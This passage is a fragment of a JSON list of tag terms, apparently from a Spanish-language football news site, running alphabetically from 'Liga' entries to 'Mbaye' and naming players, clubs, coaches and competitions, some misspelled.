FEAFV"},{"term":"Liga Total"},{"term":"Liga de Austria"},{"term":"Liga de Bielorrusia"},{"term":"Liga de Bélgica"},{"term":"Liga de Grecia"},{"term":"Liga de Naciones"},{"term":"Liga de Portoviejo"},{"term":"Liga de Quito"},{"term":"Liga de Serbia"},{"term":"Liga de Suecia"},{"term":"LigaBBVA"},{"term":"Ligas"},{"term":"Ligas de Europa"},{"term":"Lihadji"},{"term":"Liimatta"},{"term":"Lijnders"},{"term":"Lin"},{"term":"Lin Liangming"},{"term":"Linares B"},{"term":"Linares Deportivo B"},{"term":"Lincoln City"},{"term":"Lincoln Red Imps"},{"term":"Lincoln Reds"},{"term":"Lincoln Rocha"},{"term":"Lindelof"},{"term":"Lindoso"},{"term":"Lindsay"},{"term":"Lindstrom"},{"term":"Lineros"},{"term":"Linnes"},{"term":"Lionel Enguene"},{"term":"Lioverpool"},{"term":"Lira"},{"term":"Lis Enrique"},{"term":"Lisa de convocados"},{"term":"Lisakovich"},{"term":"Lisi"},{"term":"Lista"},{"term":"Lista de convoados"},{"term":"Lista de convocaados"},{"term":"Lista de convocado"},{"term":"Lista de convocados Getafe"},{"term":"Lista de convocaods"},{"term":"Lista de convocaoos"},{"term":"Lista de jugadores"},{"term":"Lista deconvocados"},{"term":"Litauszki"},{"term":"Little"},{"term":"Livakovic"},{"term":"Livingston"},{"term":"Liza"},{"term":"Lizarazu"},{"term":"Liziero"},{"term":"Ljubicic"},{"term":"Ljujic"},{"term":"Llamazares"},{"term":"Llaneros"},{"term":"Llaneza"},{"term":"Lledó"},{"term":"Llosentese"},{"term":"Lloyd Sam"},{"term":"Lluc Matas"},{"term":"Llull"},{"term":"Llullaku"},{"term":"Lluís Bargalló"},{"term":"Lluís Canut"},{"term":"Lluís Carrera"},{"term":"Lluís Carrillo"},{"term":"Lluís Cortés"},{"term":"Lluís Fàbregas"},{"term":"Lluís López"},{"term":"Lluís Planagumà"},{"term":"Lluís Sastre"},{"term":"Lluís Tarres"},{"term":"Loaiza"},{"term":"Lobera"},{"term":"Lobo"},{"term":"Locatelli"},{"term":"Loco Abreu"},{"term":"Loco Gatti"},{"term":"Lodeiro"},{"term":"Lodico"},{"term":"Loeschbor"},{"term":"Loft"},{"term":"Loftus-Cheek"},{"term":"Logan Bailly"},{"term":"Logan Costa"},{"term":"Logitech"},{"term":"Logrol"},{"term":"Lokica"},{"term":"Lokomotiva Zagreb"},{"term":"Lola"},{"term":"Lombard"},{"term":"Lombardi"},{"term":"Lommel United"},{"term":"Lonchar"},{"term":"Londoño"},{"term":"Look"},{"term":"Lorca CF"},{"term":"Lorena Bardera"},{"term":"Lorena Herrera"},{"term":"Lorenzetti"},{"term":"Lorenzi"},{"term":"Lorenzo Colombo"},{"term":"Lorenzo Melgarejo"},{"term":"Lorenzo Rivera"},{"term":"Lorenzo Venturino"},{"term":"Loret Sadiku"},{"term":"Lorran"},{"term":"Los Angeles Clippers"},{"term":"Los Lunes al Gol"},{"term":"Los Prados"},{"term":"Los Simpsons"},{"term":"Los Villares CF"},{"term":"Los Villaresl"},{"term":"Los Ángeles Galaxy-Real Madrid"},{"term":"Losada"},{"term":"Losfablos"},{"term":"Lossio"},{"term":"Lottin"},{"term":"Louie Barry"},{"term":"Louis Kinzinger"},{"term":"Louis Munteanu"},{"term":"Louis-Jean"},{"term":"Louisville"},{"term":"Louisville City"},{"term":"Louka Prip"},{"term":"Louletano"},{"term":"Louro"},{"term":"Lout Gestión"},{"term":"Loverkrands"},{"term":"Lowi"},{"term":"Lowry"},{"term":"Lowton"},{"term":"Loé"},{"term":"Lsa Rozas"},{"term":"Luan Capanni"},{"term":"Luarca"},{"term":"Luc Holtz"},{"term":"Luca Marrone"},{"term":"Luca Mora"},{"term":"Luca Moro"},{"term":"Luca Ranieri"},{"term":"Luca Vido"},{"term":"Luca de la Torre"},{"term":"Lucas  Silva"},{"term":"Lucas Albertengo"},{"term":"Lucas Alcáraz"},{"term":"Lucas Alcázar"},{"term":"Lucas Bernardi"},{"term":"Lucas Bovaglio"},{"term":"Lucas Bretón"},{"term":"Lucas Cavallini"},{"term":"Lucas Cepeda"},{"term":"Lucas Estevez"},{"term":"Lucas Evangelista"},{"term":"Lucas Farias"},{"term":"Lucas Farías"},{"term":"Lucas Fernandes"},{"term":"Lucas Ferrari"},{"term":"Lucas Ferreira"},{"term":"Lucas Garafot"},{"term":"Lucas Janson"},{"term":"Lucas Jiménez"},{"term":"Lucas Joao"},{"term":"Lucas Laso"},{"term":"Lucas Ligio"},{"term":"Lucas Lobos"},{"term":"Lucas Lohr"},{"term":"Lucas Maxwell"},{"term":"Lucas Orbán"},{"term":"Lucas Otávio"},{"term":"Lucas Paquetá"},{"term":"Lucas Pariente"},{"term":"Lucas Passerini"},{"term":"Lucas Perri"},{"term":"Lucas Porcar"},{"term":"Lucas Robertone"},{"term":"Lucas Romero"},{"term":"Lucas Sangalli"},{"term":"Lucas Scarlato"},{"term":"Lucas Souza"},{"term":"Lucas Suárez"},{"term":"Lucas Tagliapietra"},{"term":"Lucas Tigrao"},{"term":"Lucas Torreira"},{"term":"Lucas Torró"},{"term":"Lucas Trejo"},{"term":"Lucas Veríssimo"},{"term":"Lucas Villalba"},{"term":"Lucas de Vega"},{"term":"Lucas del Campo"},{"term":"Lucchesi"},{"term":"Luchi González"},{"term":"Lucho García"},{"term":"Lucho Gonzalez"},{"term":"Luci"},{"term":"Luciano Acosta"},{"term":"Luciano Aued"},{"term":"Luciano Cabral"},{"term":"Luciano Ferreyra"},{"term":"Luciano Gómez"},{"term":"Luciano Lollo"},{"term":"Luciano Monzón"},{"term":"Luciano Neves"},{"term":"Luciano Ospina"},{"term":"Luciano Theiler"},{"term":"Luciatti"},{"term":"Lucía Nunes"},{"term":"Ludwigson"},{"term":"Luftëtari"},{"term":"Luhay Hamido"},{"term":"Luigi Bruins"},{"term":"Luija"},{"term":"Luis"},{"term":"Luis Abram"},{"term":"Luis Advincula"},{"term":"Luis Alberto Caicedo"},{"term":"Luis Alberto Fernández"},{"term":"Luis Asué"},{"term":"Luis Bonilla"},{"term":"Luis Cabezas"},{"term":"Luis Cabral"},{"term":"Luis Caicedo"},{"term":"Luis Carbonell"},{"term":"Luis Carlos Arias"},{"term":"Luis Carlos Cabezas"},{"term":"Luis Carlos López"},{"term":"Luis Carreras"},{"term":"Luis Cavani"},{"term":"Luis Cembranos"},{"term":"Luis Chacón"},{"term":"Luis Checa"},{"term":"Luis Chiquillo"},{"term":"Luis Colmenarez"},{"term":"Luis César"},{"term":"Luis Eni"},{"term":"Luis Enqique"},{"term":"Luis Enrique Cáceres"},{"term":"Luis Fabiano Game"},{"term":"Luis Felipe"},{"term":"Luis Felipe Vieira"},{"term":"Luis Felippe"},{"term":"Luis Fernando Cardenas"},{"term":"Luis Fernando Escobar"},{"term":"Luis Fernando Suárez"},{"term":"Luis Fernando tena"},{"term":"Luis Figo"},{"term":"Luis Flores"},{"term":"Luis Fuentes"},{"term":"Luis Garrido"},{"term":"Luis Gil"},{"term":"Luis González"},{"term":"Luis Grau"},{"term":"Luis Guerra"},{"term":"Luis Helguera"},{"term":"Luis Henrique"},{"term":"Luis Hurtado"},{"term":"Luis Islas"},{"term":"Luis Javier Suárez"},{"term":"Luis Jimeno"},{"term":"Luis Leal"},{"term":"Luis López"},{"term":"Luis Machado"},{"term":"Luis Madrigal"},{"term":"Luis Mago"},{"term":"Luis Mandaca"},{"term":"Luis Marín"},{"term":"Luis Merino"},{"term":"Luis Michel"},{"term":"Luis Miguel Angulo"},{"term":"Luis Molowny"},{"term":"Luis Nuño"},{"term":"Luis Oliver Sierra"},{"term":"Luis Orejuela"},{"term":"Luis Pavez"},{"term":"Luis Payares"},{"term":"Luis Ramis"},{"term":"Luis Ramírez"},{"term":"Luis Rivas"},{"term":"Luis Tejada"},{"term":"Luis Tipton"},{"term":"Luis Valverde"},{"term":"Luis Vargas"},{"term":"Luis Verdú"},{"term":"Luis Vázquez"},{"term":"Luis Zambrano"},{"term":"Luis del Sol"},{"term":"Luisa Vertel"},{"term":"Luisito Comunica"},{"term":"Luismi Gutiérrez"},{"term":"Luismi Ruiz"},{"term":"Luismi Álvarez"},{"term":"Luiyi"},{"term":"Luiz Carlos"},{"term":"Luiz Eduardo"},{"term":"Luiz Fernando"},{"term":"Lujano"},{"term":"Luján"},{"term":"Luka Gugeshashvili"},{"term":"Luka Markovic"},{"term":"Luka Zahovic"},{"term":"Lukas Grgic"},{"term":"Lukas Soza"},{"term":"Luke Burke"},{"term":"Luke Dowling"},{"term":"Luke Hendrie"},{"term":"Lukeba"},{"term":"Lukebakio"},{"term":"Lukic"},{"term":"Lukimya"},{"term":"Lukkien"},{"term":"Lukoki"},{"term":"Lulinha"},{"term":"Lulu"},{"term":"Lumbreras"},{"term":"Lumen Eléctricas"},{"term":"Luna Diale"},{"term":"Lunari"},{"term":"Luongo"},{"term":"Lupi"},{"term":"Luris Cátedra"},{"term":"Lusamba"},{"term":"Lusinho"},{"term":"Lusitans"},{"term":"Luso"},{"term":"Lussey"},{"term":"Lustenberger"},{"term":"Lustig"},{"term":"Luverdense"},{"term":"Luz Casal"},{"term":"Luz Gustavo"},{"term":"Luís Alberto"},{"term":"Luís Carrión"},{"term":"Luís Cortez"},{"term":"Luís Felipe"},{"term":"Luís Leal"},{"term":"Luís Machado"},{"term":"Luís Maximiano"},{"term":"Luís Maximiliano"},{"term":"Luís Pinto"},{"term":"Luís Rocha"},{"term":"Luís Semedo"},{"term":"Luís Serrano"},{"term":"Luís Silva"},{"term":"Luís Álvaro de Oliveira Ribeiro"},{"term":"Lyden"},{"term":"Lydia Valentín"},{"term":"Lynch"},{"term":"Lyndon Dykes"},{"term":"Lyngby"},{"term":"Lynx FC"},{"term":"Lys Gomis"},{"term":"L´Hospitalet"},{"term":"Látal"},{"term":"Léo Melo"},{"term":"Léo Souza"},{"term":"Lértora"},{"term":"Líbano"},{"term":"López Pissano"},{"term":"López Silva"},{"term":"Lóránd Pászka"},{"term":"Lúcio Antunes"},{"term":"L’Equipe"},{"term":"M'Bengué"},{"term":"MAS Fez"},{"term":"MBC"},{"term":"MCF Campus 2018"},{"term":"MIC 2014"},{"term":"MSK Zilina"},{"term":"Maaloul"},{"term":"Maamria"},{"term":"Maazou"},{"term":"Mabika"},{"term":"Mabil"},{"term":"MacKinnon"},{"term":"Macagno"},{"term":"Macaluso"},{"term":"Macarro"},{"term":"Macarthur"},{"term":"Macarthur FC"},{"term":"Macará"},{"term":"Macedonia del Norte"},{"term":"Machach"},{"term":"Machado"},{"term":"Macharaviaya"},{"term":"Machin"},{"term":"Mackay-Steven"},{"term":"Mackie"},{"term":"Maclaren"},{"term":"Macnelly Torres"},{"term":"Macos"},{"term":"Macías"},{"term":"Mada"},{"term":"Madagascar"},{"term":"Madatov"},{"term":"Maddi Torre"},{"term":"Maddison"},{"term":"Maddox"},{"term":"Madgy"},{"term":"Madinda"},{"term":"Madine"},{"term":"Madl"},{"term":"Madrid 2020"},{"term":"Madrid B"},{"term":"Madson"},{"term":"Mady Camera"},{"term":"Madzukic"},{"term":"Maenpaa"},{"term":"Maes"},{"term":"Mafla"},{"term":"Magallón"},{"term":"Maganjic"},{"term":"Maganto"},{"term":"Magdaleno"},{"term":"Magdeburg"},{"term":"Maggiotti"},{"term":"Magic Johnson"},{"term":"Magiera"},{"term":"Maglie"},{"term":"Magnetti"},{"term":"Magnus Powell"},{"term":"Magnusson"},{"term":"Mago"},{"term":"Magrao"},{"term":"Magrassi"},{"term":"Maguire"},{"term":"Magunazelaia"},{"term":"Mahamed Kaba"},{"term":"Mahanan"},{"term":"Mahdi Camara"},{"term":"Mahou Cinco Estrellas"},{"term":"Mahy"},{"term":"Maialen"},{"term":"Maicol Balanta"},{"term":"Maicol Cabrera"},{"term":"Maicom"},{"term":"Maicon Pereira"},{"term":"Maietta"},{"term":"Maignan"},{"term":"Maik Molist"},{"term":"Maikel Romero"},{"term":"Maikon Leite"},{"term":"Maillot"},{"term":"Main"},{"term":"Maiquez"},{"term":"Maite Albarrán"},{"term":"Maite Valero"},{"term":"Majer"},{"term":"Major League Soccer"},{"term":"Majtan"},{"term":"Makaay"},{"term":"Makarenko"},{"term":"Makhete Diop"},{"term":"Makiadi"},{"term":"Makonda"},{"term":"Makoun"},{"term":"Makris"},{"term":"Maks Ebong"},{"term":"Maksim Kanunnikov"},{"term":"Maksym"},{"term":"Maksym Koval"},{"term":"Makuszewski"},{"term":"Malacitano"},{"term":"Malaga Femenino"},{"term":"Malaga Genuine"},{"term":"MalagaCF"},{"term":"Malagón"},{"term":"Malarczyk"},{"term":"Malaspina"},{"term":"Malawi"},{"term":"Malcoml Glazer"},{"term":"Maleh"},{"term":"Malele"},{"term":"Malesani"},{"term":"Malhue"},{"term":"Malik"},{"term":"Malinovskiy"},{"term":"Malkowski"},{"term":"Malli"},{"term":"Mallik Wilks"},{"term":"Mallo Fernández"},{"term":"Mallorca-Almería"},{"term":"Mallorca-Athletic"},{"term":"Mallorca-Deportivo"},{"term":"Mallorca-Málaga"},{"term":"Mallorca-Racing"},{"term":"Mallorca-Real Sociedad"},{"term":"Maloku"},{"term":"Malthus"},{"term":"Malvestiti"},{"term":"Malvino"},{"term":"Mamadou Alpha"},{"term":"Mamadou Coulibaly"},{"term":"Mamadou Diallo"},{"term":"Mamadou Fall"},{"term":"Mamah"},{"term":"Mamba"},{"term":"Mamcomur"},{"term":"Mame Biram Diouf"},{"term":"Mammana"},{"term":"Mamoun"},{"term":"Mamrot"},{"term":"Manafá"},{"term":"Manaj"},{"term":"Mancha"},{"term":"Mancha  Real"},{"term":"Mancheser City"},{"term":"Manchester Cirt"},{"term":"Manchester City-Liverpool"},{"term":"Manchester Unired"},{"term":"Manchester United Femenino"},{"term":"Manchester United-Chelsea"},{"term":"Manchester-Everton"},{"term":"Manchot"},{"term":"Manco"},{"term":"Mancuello"},{"term":"Mancuso"},{"term":"Mandas"},{"term":"Mandjeck"},{"term":"Mandragora"},{"term":"Mandrysz"},{"term":"Manea"},{"term":"Manel"},{"term":"Manel Royo"},{"term":"Manex Lozano"},{"term":"Mangana"},{"term":"Mangel"},{"term":"Maninho"},{"term":"Manises"},{"term":"Manitis"},{"term":"Manning"},{"term":"Manojlovic"},{"term":"Manolito"},{"term":"Manolo Cano"},{"term":"Manolo Chumilla"},{"term":"Manolo Doña"},{"term":"Manolo González"},{"term":"Manolo Mapelli"},{"term":"Manolo Martínez"},{"term":"Manolo Navarrete"},{"term":"Manor Solomon"},{"term":"Manresa"},{"term":"Manso"},{"term":"Mansour"},{"term":"Mansur"},{"term":"Manta FC"},{"term":"Mantova"},{"term":"Manu Berrocal"},{"term":"Manu Calleja"},{"term":"Manu Carreño"},{"term":"Manu Dimas"},{"term":"Manu Fajardo"},{"term":"Manu Farrando"},{"term":"Manu Heredia"},{"term":"Manu Hernando"},{"term":"Manu Lama"},{"term":"Manu López"},{"term":"Manu Martínez"},{"term":"Manu Mesa"},{"term":"Manu Onwu"},{"term":"Manu Palancar"},{"term":"Manu Pedreño"},{"term":"Manu Ramírez"},{"term":"Manu Rodríguez"},{"term":"Manu Rosales"},{"term":"Manu Sarabia"},{"term":"Manu Viana"},{"term":"Manuel Arana"},{"term":"Manuel Carrasco"},{"term":"Manuel Cerpa"},{"term":"Manuel Collado"},{"term":"Manuel Domínguez Platas"},{"term":"Manuel Fernández"},{"term":"Manuel Franganillo"},{"term":"Manuel García"},{"term":"Manuel García Gómez"},{"term":"Manuel Heredia"},{"term":"Manuel Iturra"},{"term":"Manuel Llorente"},{"term":"Manuel Luque"},{"term":"Manuel López"},{"term":"Manuel Micó"},{"term":"Manuel Monteiro"},{"term":"Manuel Moreno Rizos"},{"term":"Manuel Márquez"},{"term":"Manuel Navarreta"},{"term":"Manuel Novo"},{"term":"Manuel Palomeque"},{"term":"Manuel Preciado"},{"term":"Manuel Ruiz de Lopera"},{"term":"Manuel Salinas"},{"term":"Manuel Villalobos"},{"term":"Manuel da Costa"},{"term":"Manuel de Lama"},{"term":"Manuela Vanegas"},{"term":"Manzambi"},{"term":"Manzanares CF"},{"term":"Manzini"},{"term":"Maouassa"},{"term":"Mapfre"},{"term":"Mapi León"},{"term":"Mapou Yanga-Mbiwa"},{"term":"Mapp"},{"term":"Maran"},{"term":"Marange"},{"term":"Maranhao"},{"term":"Marathon"},{"term":"Marathon Bet"},{"term":"Maratón"},{"term":"Marbell"},{"term":"Marbella FC; Noticias"},{"term":"Marbella Football Center"},{"term":"Marbellí FC"},{"term":"Marc Albalat"},{"term":"Marc Baró"},{"term":"Marc Brys"},{"term":"Marc Cabestany"},{"term":"Marc Casadó"},{"term":"Marc Castells"},{"term":"Marc Cosme"},{"term":"Marc Domènech"},{"term":"Marc Ferris"},{"term":"Marc Fraile"},{"term":"Marc Fuentes"},{"term":"Marc Guehi"},{"term":"Marc Ingla"},{"term":"Marc Juárez"},{"term":"Marc Mas"},{"term":"Marc Navarro"},{"term":"Marc Pedraza"},{"term":"Marc Pelosi"},{"term":"Marc Priego"},{"term":"Marc Torrejon"},{"term":"Marc Vales"},{"term":"Marc Valiente"},{"term":"Marc Vidal"},{"term":"Marcal"},{"term":"Marcao"},{"term":"Marcel Sabitzer"},{"term":"Marcelino Blanco"},{"term":"Marcellan"},{"term":"Marcelo Alatorre"},{"term":"Marcelo Allende"},{"term":"Marcelo Alves"},{"term":"Marcelo Cabo"},{"term":"Marcelo Claure"},{"term":"Marcelo Djalo"},{"term":"Marcelo Dos Santos"},{"term":"Marcelo Expósito"},{"term":"Marcelo Ferreyra"},{"term":"Marcelo Flores"},{"term":"Marcelo Franchini"},{"term":"Marcelo Fuentes"},{"term":"Marcelo Gómez"},{"term":"Marcelo Jorquera"},{"term":"Marcelo Larrondo"},{"term":"Marcelo Lippi"},{"term":"Marcelo London"},{"term":"Marcelo Michel Leaño"},{"term":"Marcelo Méndez"},{"term":"Marcelo Romero"},{"term":"Marcelo Torres"},{"term":"Marcelo Toscano"},{"term":"March"},{"term":"Marchese"},{"term":"Marchesin"},{"term":"Marchetti"},{"term":"Marciel"},{"term":"Marcinho"},{"term":"Marco"},{"term":"Marco Antonio Everaldo"},{"term":"Marco Asensi"},{"term":"Marco Aurélio"},{"term":"Marco Baixinho"},{"term":"Marco Briones"},{"term":"Marco Caneira"},{"term":"Marco Cruz"},{"term":"Marco Di Menno"},{"term":"Marco Fabiáb"},{"term":"Marco Fabián"},{"term":"Marco Farfán"},{"term":"Marco Giampaolo"},{"term":"Marco Matías"},{"term":"Marco Mendes"},{"term":"Marco Montaño"},{"term":"Marco Mosquera"},{"term":"Marco Pérez"},{"term":"Marco Rente"},{"term":"Marco Rose"},{"term":"Marco Ruiz"},{"term":"Marco Simone"},{"term":"Marco Sánchez"},{"term":"Marco Tulio"},{"term":"Marco Túlio"},{"term":"Marcolini"},{"term":"Marconato"},{"term":"Marcos Acuña"},{"term":"Marcos Aguirre"},{"term":"Marcos Assunçao"},{"term":"Marcos Barrera"},{"term":"Marcos Blanco"},{"term":"Marcos Bolados"},{"term":"Marcos Calera"},{"term":"Marcos Celorrio"},{"term":"Marcos Corral"},{"term":"Marcos Denia"},{"term":"Marcos González"},{"term":"Marcos Ibáñez"},{"term":"Marcos Jackson Caicedo"},{"term":"Marcos López"},{"term":"Marcos Macía"},{"term":"Marcos Morales"},{"term":"Marcos Olguin"},{"term":"Marcos Ortega"},{"term":"Marcos Paquetá"},{"term":"Marcos Paulo"},{"term":"Marcos Riquelme"},{"term":"Marcos Rodríguez"},{"term":"Marcos Tébar"},{"term":"Marcus Berg"},{"term":"Marcus Rowley"},{"term":"Marcus Vinicius"},{"term":"Marcílio"},{"term":"Mare"},{"term":"Marecek"},{"term":"Margairaz"},{"term":"Margarita"},{"term":"Margasov"},{"term":"Mariano Acosta"},{"term":"Mariano Andujar"},{"term":"Mariano Guerreiro"},{"term":"Mariano Gómez"},{"term":"Mariano Konyk"},{"term":"Mariano Pulido"},{"term":"Mariano Puyol"},{"term":"Mariano Suárez"},{"term":"Mariano Sánchez"},{"term":"Mariappa"},{"term":"Mariasun"},{"term":"Marijan Pušnik"},{"term":"Marilena"},{"term":"Marilén"},{"term":"Marina"},{"term":"Marina Gálvez"},{"term":"Marina Jiménez"},{"term":"Marina Rubio"},{"term":"Maringá"},{"term":"Marinos"},{"term":"Mario Arqués"},{"term":"Mario Ballotelli"},{"term":"Mario Barri"},{"term":"Mario Been"},{"term":"Mario Blanco"},{"term":"Mario Bueno"},{"term":"Mario Cartagena"},{"term":"Mario Conde"},{"term":"Mario Enríquez"},{"term":"Mario Fernández"},{"term":"Mario García"},{"term":"Mario Gila"},{"term":"Mario Gomez"},{"term":"Mario González"},{"term":"Mario Jacobo"},{"term":"Mario Martos"},{"term":"Mario Martín"},{"term":"Mario Marín"},{"term":"Mario Mendes"},{"term":"Mario Ortiz"},{"term":"Mario Osuna"},{"term":"Mario Pedrosa"},{"term":"Mario Prieto"},{"term":"Mario Ramón"},{"term":"Mario Regueiro"},{"term":"Mario Salas"},{"term":"Mario Saralegui"},{"term":"Mario Sciacqua"},{"term":"Mario Soberón"},{"term":"Mario Sopale"},{"term":"Mario Tadeo"},{"term":"Mario Tajima"},{"term":"Mario Velarde"},{"term":"Mario Victorio"},{"term":"Mario Yepes"},{"term":"Mario de Luna"},{"term":"Marioni"},{"term":"Maritzburg United"},{"term":"Marius Müller"},{"term":"Mark Clattemburg"},{"term":"Mark Hudson"},{"term":"Mark Jackson"},{"term":"Mark Jones"},{"term":"Mark Robinson"},{"term":"Mark Warburton"},{"term":"Mark Wilson"},{"term":"Mark Yates"},{"term":"Markel Etxeberria"},{"term":"Markel Etxeberría"},{"term":"Markel Lozano"},{"term":"Markel Susaeta"},{"term":"Markelo"},{"term":"Markic"},{"term":"Markkanen"},{"term":"Marko Arnautovic"},{"term":"Marko Ilic"},{"term":"Marko Nikolic"},{"term":"Marko Petkovic"},{"term":"Marko Scepovic"},{"term":"Markus Berger"},{"term":"Markus Kauczinski"},{"term":"Markus Solbakken"},{"term":"Markus Steinhofer"},{"term":"Markus Weinzierl"},{"term":"Marlon Frey"},{"term":"Marlon Santos"},{"term":"Marlone"},{"term":"Marlos Moreno"},{"term":"Marney"},{"term":"Marnys"},{"term":"Maro Been"},{"term":"Marocs Pérez"},{"term":"Marques"},{"term":"Marqueta"},{"term":"Marquina"},{"term":"Marquinhos Santos"},{"term":"Marquis"},{"term":"Marrone"},{"term":"Marruecos Sub-21"},{"term":"Marrufo"},{"term":"Marsch"},{"term":"Marseille Consolat"},{"term":"Marta Benítez"},{"term":"Marta Huerta de Aza"},{"term":"Marta Torrejón"},{"term":"Marta Unzue"},{"term":"Marthial"},{"term":"Martic"},{"term":"Martim Neto"},{"term":"Martin Braithwaite"},{"term":"Martin Chrien"},{"term":"Martin Fenin"},{"term":"Martin Goodman"},{"term":"Martin O'Neill"},{"term":"Martin Odegeaard"},{"term":"Martin Olsson"},{"term":"Martin Reim"},{"term":"Martin Terrier"},{"term":"Martin Zeman"},{"term":"Martin Ödegaard"},{"term":"Martina Artero"},{"term":"Martina Piemonte"},{"term":"Martinus"},{"term":"Marton"},{"term":"Marton Fulop"},{"term":"Martos FS"},{"term":"Martucci"},{"term":"Martusciello"},{"term":"Martí Cifuentes"},{"term":"Martí Soler"},{"term":"Martín Bravo"},{"term":"Martín Campaña"},{"term":"Martín Cauteruccio"},{"term":"Martín Cáceres"},{"term":"Martín Fiz"},{"term":"Martín Fuentes"},{"term":"Martín Luque"},{"term":"Martín Martín Marín"},{"term":"Martín Ochoa"},{"term":"Martín Ortega"},{"term":"Martín Silva"},{"term":"Martín Viberti"},{"term":"Martín Ádám"},{"term":"Martínez Bravo"},{"term":"Maruoka"},{"term":"Marvin"},{"term":"Marvin Compper"},{"term":"Marvin Cuni"},{"term":"Marvin Emnes"},{"term":"Marvin Martin"},{"term":"Marvin Park"},{"term":"Marzo"},{"term":"María Báez"},{"term":"María Gámez"},{"term":"María Julia Anglada"},{"term":"María Monterroso"},{"term":"María Montorroso"},{"term":"María Pelae"},{"term":"María Peláe"},{"term":"Mascardi"},{"term":"Mascaró"},{"term":"Masegosa"},{"term":"Masfurroll"},{"term":"Mashaba"},{"term":"Masia"},{"term":"Masiello"},{"term":"Masllorens"},{"term":"Mason"},{"term":"Mason Holgate"},{"term":"Mason Mount"},{"term":"Mason Walsh"},{"term":"Massanka"},{"term":"Massimo Bava"},{"term":"Massimo Bruno"},{"term":"Massimo Carrera"},{"term":"Massimo Ferrero"},{"term":"Mastriani"},{"term":"Masuaku"},{"term":"Matar Diop"},{"term":"Matej Jug"},{"term":"Mateo Ahmed"},{"term":"Mateo Enríquez"},{"term":"Mateo Flores"},{"term":"Mateo Joseph"},{"term":"Mateo Montenegro"},{"term":"Mateo Montoya"},{"term":"Mateo Retegui"},{"term":"Mateo Sanabria"},{"term":"Mateus"},{"term":"Mateus Carvalho"},{"term":"Mateus Silva"},{"term":"Mateus Uribe"},{"term":"Mateusinho"},{"term":"Matheus"},{"term":"Matheus Alexandre"},{"term":"Matheus Bossa"},{"term":"Matheus Cavichioli"},{"term":"Matheus Cunha"},{"term":"Matheus Fernandes"},{"term":"Matheus Ferraz"},{"term":"Matheus Galdezani"},{"term":"Matheus Lucas"},{"term":"Matheus Reis"},{"term":"Matheus Rossetto"},{"term":"Matheus Uribe"},{"term":"Matheusinho"},{"term":"Mathias Aiás"},{"term":"Mathias Jorgensen"},{"term":"Mathias Suárez"},{"term":"Mathieu Choiniére"},{"term":"Mathis"},{"term":"Mathías Cardacio"},{"term":"Mathías Pinto"},{"term":"Mati"},{"term":"Matias"},{"term":"Matias Contreras"},{"term":"Matias Suarez"},{"term":"Matjaz"},{"term":"Mato Jajalo"},{"term":"Matouke"},{"term":"Matricardi"},{"term":"Matt Grimes"},{"term":"Matt Jarvis"},{"term":"Matt Jordan"},{"term":"Matt Ryan"},{"term":"Matt Taylor"},{"term":"Matt Turner"},{"term":"Mattehus"},{"term":"Matteo Palma"},{"term":"Matthaeus"},{"term":"Mattheus"},{"term":"Matthew Rusike"},{"term":"Matthias Bossaerts"},{"term":"Matthieu Valverde"},{"term":"Mattia Perin"},{"term":"Matts Phillips"},{"term":"Matuwila"},{"term":"Matzuda"},{"term":"Matías Aguirregaray"},{"term":"Matías Almeyda"},{"term":"Matías Belmar"},{"term":"Matías Campos"},{"term":"Matías Campos Toro"},{"term":"Matías Córdoba"},{"term":"Matías Donato"},{"term":"Matías Donoso"},{"term":"Matías Escudero"},{"term":"Matías Flores"},{"term":"Matías Galarza"},{"term":"Matías Gallardo"},{"term":"Matías García"},{"term":"Matías González"},{"term":"Matías Ibáñez"},{"term":"Matías Malvino"},{"term":"Matías Martínez"},{"term":"Matías Marín"},{"term":"Matías Messi"},{"term":"Matías Mier"},{"term":"Matías Moya"},{"term":"Matías Orihuela"},{"term":"Matías Pisano"},{"term":"Matías Rocha"},{"term":"Matías Romero"},{"term":"Matías Santos"},{"term":"Matías Soulé"},{"term":"Matías Vaccaneo"},{"term":"Matías Vargas"},{"term":"Matías Viña"},{"term":"Maupay"},{"term":"Maureta"},{"term":"Mauri Torres"},{"term":"Maurice Edu"},{"term":"Maurice Steijn"},{"term":"Mauricio"},{"term":"Mauricio Arias"},{"term":"Mauricio Barbieri"},{"term":"Mauricio Caranta"},{"term":"Mauricio Cuero"},{"term":"Mauricio García"},{"term":"Mauricio Gómez"},{"term":"Mauricio Martínez"},{"term":"Mauricio Pinilla"},{"term":"Mauricio Soria"},{"term":"Mauricio Sperduti"},{"term":"Mauricio Tévez"},{"term":"Mauricio Viana"},{"term":"Mauricio Wright"},{"term":"Maurides"},{"term":"Mauritania Sub-20"},{"term":"Maurizio Pellegrino"},{"term":"Mauro"},{"term":"Mauro Ararribarri"},{"term":"Mauro Ballone"},{"term":"Mauro Bustamante"},{"term":"Mauro Cerqueira"},{"term":"Mauro Estol"},{"term":"Mauro Goicoechea"},{"term":"Mauro Laínez"},{"term":"Mauro Matos"},{"term":"Mauro Milano"},{"term":"Mauro Pitto"},{"term":"Mauro Pittón"},{"term":"Mauro Quiroga"},{"term":"Mauro Silva"},{"term":"Maurício Souza"},{"term":"Mavraj"},{"term":"Mavropanos"},{"term":"Mavuba"},{"term":"Mawson"},{"term":"Mawuli Mensah"},{"term":"Max"},{"term":"Max Besuschkow"},{"term":"Max Bruns"},{"term":"Max Colchon"},{"term":"Max Gradel"},{"term":"Max Grun"},{"term":"Max Grün"},{"term":"Max Svensson"},{"term":"Max Wallef"},{"term":"Maxi"},{"term":"Maxi Araújo"},{"term":"Maxi Biancucchi"},{"term":"Maxi Moralez"},{"term":"Maxi Núñez"},{"term":"Maxi Rosales"},{"term":"Maxi Sepúlveda"},{"term":"Maxi Velazco"},{"term":"Maxi Velázquez"},{"term":"Maxim"},{"term":"Maxime López"},{"term":"Maximilian Ibrahimovic"},{"term":"Maximiliano Amondarain"},{"term":"Maximiliano Barreiro"},{"term":"Maximiliano Callorda"},{"term":"Maximiliano Freitas"},{"term":"Maximiliano Gil"},{"term":"Maximiliano González"},{"term":"Maximiliano Herrera"},{"term":"Maximiliano Núñez"},{"term":"Maximiliano Oliva"},{"term":"Maximiliano Pérez"},{"term":"Maximiliano Rodríguez"},{"term":"Maxso"},{"term":"May Mahlangu"},{"term":"Mayada"},{"term":"Mayans"},{"term":"Mayara Bordín"},{"term":"Maycon"},{"term":"Mayenda"},{"term":"Mayi"},{"term":"Mayora"},{"term":"Mayuka"},{"term":"Mazan"},{"term":"Mazraoui"},{"term":"Mazur"},{"term":"Mazzù"},{"term":"Maïga"},{"term":"Mbala"},{"term":"Mbala Nzola"},{"term":"Mbaye"},{"term":"Mbaye 